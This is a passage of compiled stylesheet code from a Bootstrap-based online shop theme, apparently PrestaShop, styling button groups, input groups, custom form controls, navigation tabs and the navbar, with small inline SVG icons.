  > a[id^='link-custom-page-profissionais']
  + .dropdown-toggle-split,
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-sm
  > a[id^='link-custom-page-profissionais']
  + .dropdown-toggle-split,
.btn-group-sm > .btn + .dropdown-toggle-split,
.btn-sm + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem;
}
#header
  .header-top
  .btn-group-lg
  > .shopping-cart-no-products
  + .dropdown-toggle-split,
#header
  .header-top
  .links
  ul
  li
  .btn-group-lg
  > a[id^='link-custom-page-profissionais']
  + .dropdown-toggle-split,
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-lg
  > a[id^='link-custom-page-profissionais']
  + .dropdown-toggle-split,
.btn-group-lg > .btn + .dropdown-toggle-split,
.btn-lg + .dropdown-toggle-split {
  padding-right: 1.125rem;
  padding-left: 1.125rem;
}
#header .header-top .links ul li a[id^='link-custom-page-profissionais'] .caret,
#header .header-top .shopping-cart-no-products .caret,
#mobile_top_menu_wrapper ul li a[id^='link-custom-page-profissionais'] .caret,
.btn .caret {
  margin-left: 0;
}
#header .header-top .btn-group-lg > .shopping-cart-no-products .caret,
#header
  .header-top
  .links
  ul
  li
  .btn-group-lg
  > a[id^='link-custom-page-profissionais']
  .caret,
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-lg
  > a[id^='link-custom-page-profissionais']
  .caret,
.btn-group-lg > .btn .caret,
.btn-lg .caret {
  border-width: 0.3em 0.3em 0;
}
#header .header-top .dropup .btn-group-lg > .shopping-cart-no-products .caret,
#header
  .header-top
  .links
  ul
  li
  .dropup
  .btn-group-lg
  > a[id^='link-custom-page-profissionais']
  .caret,
#mobile_top_menu_wrapper
  ul
  li
  .dropup
  .btn-group-lg
  > a[id^='link-custom-page-profissionais']
  .caret,
.dropup #header .header-top .btn-group-lg > .shopping-cart-no-products .caret,
.dropup
  #header
  .header-top
  .links
  ul
  li
  .btn-group-lg
  > a[id^='link-custom-page-profissionais']
  .caret,
.dropup
  #mobile_top_menu_wrapper
  ul
  li
  .btn-group-lg
  > a[id^='link-custom-page-profissionais']
  .caret,
.dropup .btn-group-lg > .btn .caret,
.dropup .btn-lg .caret {
  border-width: 0 0.3em 0.3em;
}
#header
  .header-top
  .btn-group-vertical
  > .btn-group
  > .shopping-cart-no-products,
#header .header-top .btn-group-vertical > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > .btn-group
  > a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > .btn-group
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais'],
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  width: 100%;
  max-width: 100%;
  float: none;
}
.btn-group-vertical > .btn-group::after {
  content: '';
  display: table;
  clear: both;
}
#header
  .header-top
  #mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  #mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
#header .header-top .btn-group-vertical > .btn + .shopping-cart-no-products,
#header
  .header-top
  .btn-group-vertical
  > .btn-group
  + .shopping-cart-no-products,
#header .header-top .btn-group-vertical > .shopping-cart-no-products + .btn,
#header
  .header-top
  .btn-group-vertical
  > .shopping-cart-no-products
  + .btn-group,
#header
  .header-top
  .btn-group-vertical
  > .shopping-cart-no-products
  + .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > .btn
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > .btn-group
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais']
  + .btn,
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais']
  + .btn-group,
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais']
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  #header
  .header-top
  .btn-group-vertical
  > .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  #header
  .header-top
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > .btn
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > .btn-group
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais']
  + .btn,
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais']
  + .btn-group,
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais']
  + a[id^='link-custom-page-profissionais'],
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}
#header
  .header-top
  .btn-group-vertical
  > .btn-group:not(:first-child):not(:last-child)
  > .shopping-cart-no-products,
#header
  .header-top
  .btn-group-vertical
  > .shopping-cart-no-products:not(:first-child):not(:last-child),
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > .btn-group:not(:first-child):not(:last-child)
  > a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a:not(:first-child):not(:last-child)[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > .btn-group:not(:first-child):not(:last-child)
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a:not(:first-child):not(:last-child)[id^='link-custom-page-profissionais'],
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn,
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
#header
  .header-top
  .btn-group-vertical
  > .shopping-cart-no-products:first-child:not(:last-child),
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a:first-child:not(:last-child)[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a:first-child:not(:last-child)[id^='link-custom-page-profissionais'],
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
#header
  .header-top
  .btn-group-vertical
  > .shopping-cart-no-products:last-child:not(:first-child),
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a:last-child:not(:first-child)[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a:last-child:not(:first-child)[id^='link-custom-page-profissionais'],
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
#header
  .header-top
  .btn-group-vertical
  > .btn-group:first-child:not(:last-child)
  > .shopping-cart-no-products:last-child,
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > .btn-group:first-child:not(:last-child)
  > a:last-child[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > .btn-group:first-child:not(:last-child)
  > a:last-child[id^='link-custom-page-profissionais'],
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical
  > .btn-group:first-child:not(:last-child)
  > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
#header
  .header-top
  .btn-group-vertical
  > .btn-group:last-child:not(:first-child)
  > .shopping-cart-no-products:first-child,
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > .btn-group:last-child:not(:first-child)
  > a:first-child[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > .btn-group:last-child:not(:first-child)
  > a:first-child[id^='link-custom-page-profissionais'],
.btn-group-vertical
  > .btn-group:last-child:not(:first-child)
  > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
#header
  .header-top
  .links
  ul
  li
  [data-toggle='buttons']
  > .btn-group
  > a[id^='link-custom-page-profissionais']
  input[type='checkbox'],
#header
  .header-top
  .links
  ul
  li
  [data-toggle='buttons']
  > .btn-group
  > a[id^='link-custom-page-profissionais']
  input[type='radio'],
#header
  .header-top
  .links
  ul
  li
  [data-toggle='buttons']
  > a[id^='link-custom-page-profissionais']
  input[type='checkbox'],
#header
  .header-top
  .links
  ul
  li
  [data-toggle='buttons']
  > a[id^='link-custom-page-profissionais']
  input[type='radio'],
#header
  .header-top
  [data-toggle='buttons']
  > .btn-group
  > .shopping-cart-no-products
  input[type='checkbox'],
#header
  .header-top
  [data-toggle='buttons']
  > .btn-group
  > .shopping-cart-no-products
  input[type='radio'],
#header
  .header-top
  [data-toggle='buttons']
  > .shopping-cart-no-products
  input[type='checkbox'],
#header
  .header-top
  [data-toggle='buttons']
  > .shopping-cart-no-products
  input[type='radio'],
#mobile_top_menu_wrapper
  ul
  li
  [data-toggle='buttons']
  > .btn-group
  > a[id^='link-custom-page-profissionais']
  input[type='checkbox'],
#mobile_top_menu_wrapper
  ul
  li
  [data-toggle='buttons']
  > .btn-group
  > a[id^='link-custom-page-profissionais']
  input[type='radio'],
#mobile_top_menu_wrapper
  ul
  li
  [data-toggle='buttons']
  > a[id^='link-custom-page-profissionais']
  input[type='checkbox'],
#mobile_top_menu_wrapper
  ul
  li
  [data-toggle='buttons']
  > a[id^='link-custom-page-profissionais']
  input[type='radio'],
[data-toggle='buttons'] > .btn input[type='checkbox'],
[data-toggle='buttons'] > .btn input[type='radio'],
[data-toggle='buttons'] > .btn-group > .btn input[type='checkbox'],
[data-toggle='buttons'] > .btn-group > .btn input[type='radio'] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}
.input-group {
  position: relative;
  width: 100%;
  display: table;
  border-collapse: separate;
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}
.input-group .form-control:active,
.input-group .form-control:focus,
.input-group .form-control:hover {
  z-index: 3;
}
.input-group .form-control,
.input-group-addon,
.input-group-btn {
  display: table-cell;
}
.input-group .form-control:not(:first-child):not(:last-child),
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.input-group-addon {
  white-space: nowrap;
}
.input-group-addon,
.input-group-btn {
  width: 1%;
  vertical-align: middle;
}
.input-group-addon {
  padding: 0.5rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.25;
  color: #343434;
  text-align: center;
  background-color: #f4f1ed;
  border: 1px solid rgba(0, 0, 0, 0.25);
  border-radius: 5px;
}
#header
  .header-top
  .input-group-sm
  > .input-group-btn
  > .input-group-addon.shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-sm
  > .input-group-btn
  > a.input-group-addon[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-sm
  > .input-group-btn
  > a.input-group-addon[id^='link-custom-page-profissionais'],
.input-group-addon.form-control-sm,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .input-group-addon.btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  border-radius: 0.2rem;
}
#header
  .header-top
  .input-group-lg
  > .input-group-btn
  > .input-group-addon.shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-lg
  > .input-group-btn
  > a.input-group-addon[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-lg
  > .input-group-btn
  > a.input-group-addon[id^='link-custom-page-profissionais'],
.input-group-addon.form-control-lg,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .input-group-addon.btn {
  padding: 0.75rem 1.5rem;
  font-size: 0.9375rem;
  border-radius: 0.3rem;
}
.input-group-addon input[type='checkbox'],
.input-group-addon input[type='radio'] {
  margin-top: 0;
}
#header
  .header-top
  .input-group-btn:not(:first-child)
  > .btn-group:not(:last-child)
  > .shopping-cart-no-products,
#header
  .header-top
  .input-group-btn:not(:first-child)
  > .shopping-cart-no-products:not(:last-child):not(.dropdown-toggle),
#header
  .header-top
  .input-group-btn:not(:last-child)
  > .btn-group
  > .shopping-cart-no-products,
#header
  .header-top
  .input-group-btn:not(:last-child)
  > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:first-child)
  > .btn-group:not(:last-child)
  > a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:first-child)
  > a:not(:last-child):not(
    .dropdown-toggle
  )[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:last-child)
  > .btn-group
  > a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:last-child)
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:first-child)
  > .btn-group:not(:last-child)
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:first-child)
  > a:not(:last-child):not(
    .dropdown-toggle
  )[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:last-child)
  > .btn-group
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:last-child)
  > a[id^='link-custom-page-profissionais'],
.input-group .form-control:not(:last-child),
.input-group-addon:not(:last-child),
.input-group-btn:not(:first-child) > .btn-group:not(:last-child) > .btn,
.input-group-btn:not(:first-child)
  > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:not(:last-child) > .btn,
.input-group-btn:not(:last-child) > .btn-group > .btn,
.input-group-btn:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.input-group-addon:not(:last-child) {
  border-right: 0;
}
#header
  .header-top
  .input-group-btn:not(:first-child)
  > .btn-group
  > .shopping-cart-no-products,
#header
  .header-top
  .input-group-btn:not(:first-child)
  > .shopping-cart-no-products,
#header
  .header-top
  .input-group-btn:not(:last-child)
  > .btn-group:not(:first-child)
  > .shopping-cart-no-products,
#header
  .header-top
  .input-group-btn:not(:last-child)
  > .shopping-cart-no-products:not(:first-child),
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:first-child)
  > .btn-group
  > a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:first-child)
  > a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:last-child)
  > .btn-group:not(:first-child)
  > a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:last-child)
  > a:not(:first-child)[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:first-child)
  > .btn-group
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:first-child)
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:last-child)
  > .btn-group:not(:first-child)
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:last-child)
  > a:not(:first-child)[id^='link-custom-page-profissionais'],
.input-group .form-control:not(:first-child),
.input-group-addon:not(:first-child),
.input-group-btn:not(:first-child) > .btn,
.input-group-btn:not(:first-child) > .btn-group > .btn,
.input-group-btn:not(:first-child) > .dropdown-toggle,
.input-group-btn:not(:last-child) > .btn-group:not(:first-child) > .btn,
.input-group-btn:not(:last-child) > .btn:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.form-control + .input-group-addon:not(:first-child) {
  border-left: 0;
}
.input-group-btn {
  font-size: 0;
  white-space: nowrap;
}
#header .header-top .input-group-btn > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > a[id^='link-custom-page-profissionais'],
.input-group-btn,
.input-group-btn > .btn {
  position: relative;
}
#header
  .header-top
  #mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  #mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
#header .header-top .input-group-btn > .btn + .shopping-cart-no-products,
#header .header-top .input-group-btn > .shopping-cart-no-products + .btn,
#header
  .header-top
  .input-group-btn
  > .shopping-cart-no-products
  + .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > .btn
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > a[id^='link-custom-page-profissionais']
  + .btn,
#header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > a[id^='link-custom-page-profissionais']
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  #header
  .header-top
  .input-group-btn
  > .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  #header
  .header-top
  .input-group-btn
  > a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > .btn
  + a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > a[id^='link-custom-page-profissionais']
  + .btn,
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > a[id^='link-custom-page-profissionais']
  + a[id^='link-custom-page-profissionais'],
.input-group-btn > .btn + .btn {
  margin-left: -1px;
}
#header .header-top .input-group-btn > .shopping-cart-no-products:active,
#header .header-top .input-group-btn > .shopping-cart-no-products:focus,
#header .header-top .input-group-btn > .shopping-cart-no-products:hover,
#header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > a:active[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > a:focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > a:hover[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > a:active[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > a:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > a:hover[id^='link-custom-page-profissionais'],
.input-group-btn > .btn:active,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:hover {
  z-index: 3;
}
#header
  .header-top
  .input-group-btn:not(:last-child)
  > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:last-child)
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:last-child)
  > a[id^='link-custom-page-profissionais'],
.input-group-btn:not(:last-child) > .btn,
.input-group-btn:not(:last-child) > .btn-group {
  margin-right: -1px;
}
#header
  .header-top
  .input-group-btn:not(:first-child)
  > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:first-child)
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:first-child)
  > a[id^='link-custom-page-profissionais'],
.input-group-btn:not(:first-child) > .btn,
.input-group-btn:not(:first-child) > .btn-group {
  z-index: 2;
  margin-left: -1px;
}
#header
  .header-top
  .input-group-btn:not(:first-child)
  > .shopping-cart-no-products:active,
#header
  .header-top
  .input-group-btn:not(:first-child)
  > .shopping-cart-no-products:focus,
#header
  .header-top
  .input-group-btn:not(:first-child)
  > .shopping-cart-no-products:hover,
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:first-child)
  > a:active[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:first-child)
  > a:focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-btn:not(:first-child)
  > a:hover[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:first-child)
  > a:active[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:first-child)
  > a:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-btn:not(:first-child)
  > a:hover[id^='link-custom-page-profissionais'],
.input-group-btn:not(:first-child) > .btn-group:active,
.input-group-btn:not(:first-child) > .btn-group:focus,
.input-group-btn:not(:first-child) > .btn-group:hover,
.input-group-btn:not(:first-child) > .btn:active,
.input-group-btn:not(:first-child) > .btn:focus,
.input-group-btn:not(:first-child) > .btn:hover {
  z-index: 3;
}
.custom-control {
  position: relative;
  display: inline-block;
  padding-left: 1.5rem;
  cursor: pointer;
}
.custom-control + .custom-control {
  margin-left: 1rem;
}
.custom-control-input {
  position: absolute;
  z-index: -1;
  opacity: 0;
}
.custom-control-input:checked ~ .custom-control-indicator {
  color: #fff;
  background-color: #0074d9;
}
.custom-control-input:focus ~ .custom-control-indicator {
  box-shadow: 0 0 0 0.075rem #fff, 0 0 0 0.2rem #0074d9;
}
.custom-control-input:active ~ .custom-control-indicator {
  color: #fff;
  background-color: #84c6ff;
}
.custom-control-input:disabled ~ .custom-control-indicator {
  cursor: not-allowed;
  background-color: #eee;
}
.custom-control-input:disabled ~ .custom-control-description {
  color: #767676;
  cursor: not-allowed;
}
.custom-control-indicator {
  position: absolute;
  top: 0.25rem;
  left: 0;
  display: block;
  width: 1rem;
  height: 1rem;
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: #ddd;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 50% 50%;
}
.custom-checkbox .custom-control-indicator {
  border-radius: 5px;
}
.custom-checkbox .custom-control-input:checked ~ .custom-control-indicator {
  background-image: url('data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 8 8%27%3E%3Cpath fill=%27#fff%27 d=%27M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z%27/%3E%3C/svg%3E');
}
.custom-checkbox
  .custom-control-input:indeterminate
  ~ .custom-control-indicator {
  background-color: #0074d9;
  background-image: url('data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 4 4%27%3E%3Cpath stroke=%27#fff%27 d=%27M0 2h4%27/%3E%3C/svg%3E');
}
.custom-radio .custom-control-indicator {
  border-radius: 50%;
}
.custom-radio .custom-control-input:checked ~ .custom-control-indicator {
  background-image: url('data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%27-4 -4 8 8%27%3E%3Ccircle r=%273%27 fill=%27#fff%27/%3E%3C/svg%3E');
}
.custom-controls-stacked .custom-control {
  float: left;
  clear: left;
}
.custom-controls-stacked .custom-control + .custom-control,
body#checkout .checkout-step .delivery-options .delivery-option label .carrier {
  margin-left: 0;
}
.custom-select {
  display: inline-block;
  max-width: 100%;
  height: calc(2.5rem - 2px);
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  padding-right: 0.75rem \9;
  color: #343434;
  vertical-align: middle;
  background: #fff
    url('data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 4 5%27%3E%3Cpath fill=%27#333%27 d=%27M2 0L0 2h4zm0 5L0 3h4z%27/%3E%3C/svg%3E')
    no-repeat right 0.75rem center;
  background-image: none \9;
  background-size: 8px 10px;
  border: 1px solid rgba(0, 0, 0, 0.25);
  border-radius: 5px;
  -moz-appearance: none;
  -webkit-appearance: none;
}
.custom-select:focus {
  border-color: #51a7e8;
  outline: 0;
}
.custom-select:focus::-ms-value {
  color: #343434;
  background-color: #fff;
}
.custom-select:disabled {
  color: #ecd7ae;
  cursor: not-allowed;
  background-color: #f4f1ed;
}
.custom-select::-ms-expand {
  opacity: 0;
}
.custom-select-sm {
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  font-size: 75%;
}
.custom-file {
  position: relative;
  display: inline-block;
  max-width: 100%;
  height: 2.5rem;
  cursor: pointer;
}
.custom-file-input {
  min-width: 14rem;
  max-width: 100%;
  margin: 0;
  filter: alpha(opacity=0);
  opacity: 0;
}
.custom-file-control {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 5;
  height: 2.5rem;
  padding: 0.5rem 1rem;
  line-height: 1.5;
  color: #555;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 5px;
}
.custom-file-control:lang(en)::after {
  content: 'Choose file...';
}
.custom-file-control::before {
  position: absolute;
  top: -1px;
  right: -1px;
  bottom: -1px;
  z-index: 6;
  display: block;
  height: 2.5rem;
  padding: 0.5rem 1rem;
  line-height: 1.5;
  color: #555;
  background-color: #eee;
  border: 1px solid #ddd;
  border-radius: 0 5px 5px 0;
}
.custom-file-control:lang(en)::before {
  content: 'Browse';
}
.nav {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.nav-link {
  display: inline-block;
}
.nav-link:focus,
.nav-link:hover {
  text-decoration: none;
}
.nav-link.disabled {
  color: #ecd7ae;
}
.nav-link.disabled,
.nav-link.disabled:focus,
.nav-link.disabled:hover {
  color: #ecd7ae;
  cursor: not-allowed;
  background-color: transparent;
}
.nav-inline .nav-item {
  display: inline-block;
}
.nav-inline .nav-item + .nav-item,
.nav-inline .nav-link + .nav-link {
  margin-left: 1rem;
}
.nav-tabs {
  border-bottom: 1px solid #ddd;
}
.nav-pills::after,
.nav-tabs::after,
.navbar::after {
  content: '';
  display: table;
  clear: both;
}
.nav-tabs .nav-item {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs .nav-item + .nav-item {
  margin-left: 0.2rem;
}
.nav-tabs .nav-link {
  display: block;
  padding: 0.5em 1em;
  border: 1px solid transparent;
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
}
.nav-tabs .nav-link:focus,
.nav-tabs .nav-link:hover {
  border-color: #f4f1ed #f4f1ed #ddd;
}
.nav-tabs .nav-link.disabled,
.nav-tabs .nav-link.disabled:focus,
.nav-tabs .nav-link.disabled:hover {
  color: #ecd7ae;
  background-color: transparent;
  border-color: transparent;
}
.nav-tabs .nav-item.open .nav-link,
.nav-tabs .nav-item.open .nav-link:focus,
.nav-tabs .nav-item.open .nav-link:hover,
.nav-tabs .nav-link.active,
.nav-tabs .nav-link.active:focus,
.nav-tabs .nav-link.active:hover {
  color: #343434;
  background-color: #fff;
  border-color: #ddd #ddd transparent;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.nav-pills .nav-item {
  float: left;
}
.nav-pills .nav-item + .nav-item {
  margin-left: 0.2rem;
}
.nav-pills .nav-link {
  display: block;
  padding: 0.5em 1em;
  border-radius: 5px;
}
.nav-pills .nav-item.open .nav-link,
.nav-pills .nav-item.open .nav-link:focus,
.nav-pills .nav-item.open .nav-link:hover,
.nav-pills .nav-link.active,
.nav-pills .nav-link.active:focus,
.nav-pills .nav-link.active:hover {
  color: #fff;
  cursor: default;
  background-color: #ea5b1d;
}
.nav-stacked .nav-item {
  display: block;
  float: none;
}
.nav-stacked .nav-item + .nav-item {
  margin-top: 0.2rem;
  margin-left: 0;
}
.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}
.navbar {
  position: relative;
  padding: 0.5rem 1rem;
}
.navbar-full {
  z-index: 1000;
}
.navbar-fixed-bottom,
.navbar-fixed-top {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}
#search_widget.search-widgets form i.clear,
.navbar-fixed-top {
  top: 0;
}
.navbar-fixed-bottom {
  bottom: 0;
}
.navbar-sticky-top {
  position: -webkit-sticky;
  position: sticky;
  top: 0;
  z-index: 1030;
  width: 100%;
}
.navbar-brand {
  float: left;
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  margin-right: 1rem;
  font-size: 0.9375rem;
  line-height: inherit;
}
.navbar-brand:focus,
.navbar-brand:hover,
